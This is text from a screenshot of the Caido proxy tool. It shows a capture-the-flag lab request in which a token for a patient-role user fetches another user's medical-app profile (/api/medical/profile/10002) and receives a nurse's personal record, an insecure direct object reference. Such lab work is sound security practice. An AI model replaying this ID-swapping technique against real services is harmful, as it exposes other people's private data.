 Caido
CAIDO
Options
Forwarding
Environment
new
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Customize
+
1
?
https://s9xk9y0w08t1.ctfhub.io
Histor...
Send
Request
Pretty
Raw
1 GET /api/medical/profile/10002 HTTP/1.1
2 Host: s9xk9y0w08t1.ctfhub.io
3 Connection: keep-alive
4 sec-ch-ua-platform: "Windows"
5 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUz
I1NiJ9.eyJ1c2VySWQiOjEwMDAxLCJlbWFpbCI6InBhdGllbnQxQ
HN1bnJpc2UubWVkIiwicm9sZSI6InBhdGllbnQiLCJvcmdJZCI6I
mEzZjhjMmQxLTdiNGUtNGE5MS1iYzAzLTlkMWY2ZThhNWMyMCIsI
mZpcnN0TmFtZSI6IkpvaG4iLCJsYXN0TmFtZSI6IkRvZSIsImlhd
CI6MTc5NDM5MTgwNywiZXhwIjoxNzk0NDc4MjA3fQ.9qC3EF7hkA
4at72kWj3H0RFdAqLcj9cyck8xBTCtPro
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/15
7.0.0.0 Safari/537.36
7 sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "C
hromium";v="157"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 Accept: */*
11 Sec-GPC: 1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
Clear
Response
Pretty
Raw
Preview
1 HTTP/1.1 200 OK
2 Server: nginx/1.28.0
3 Date: Wed, 11 Nov 2026 10:13:33 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 X-Powered-By: PHP/8.2.30
7 Content-Length: 323
8
9 {
"id": 10002,
"first_name": "Olivia",
"last_name": "Carney",
"email": "olivia.carney@med1505.com",
"phone": null,
"role": "nurse",
"org_id": "e7b2a4f9-1c3d-4e5f-8a6b-2d9c0e7f1a3b",
"status": "active",
"bio": null,
"allergies": null,
"internal_note": null,
"reset_token": null,
"created_at": "2026-04-07 00:18:52",
"updated_at": "2026-04-07 00:18:52"
504 bytes | 1801ms
v0.59.0 (Latest)
Commands
Logs
Convert
Send Feedback